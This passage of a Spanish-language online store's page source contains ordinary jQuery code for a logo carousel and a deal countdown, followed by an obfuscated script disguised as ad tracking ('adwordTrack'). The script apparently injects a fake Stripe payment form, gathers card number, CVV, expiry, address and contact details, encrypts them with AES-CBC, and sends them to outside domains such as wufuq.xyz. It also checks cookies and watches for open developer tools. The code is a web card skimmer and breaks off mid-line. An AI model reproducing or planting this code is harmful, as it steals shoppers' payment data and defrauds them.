      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0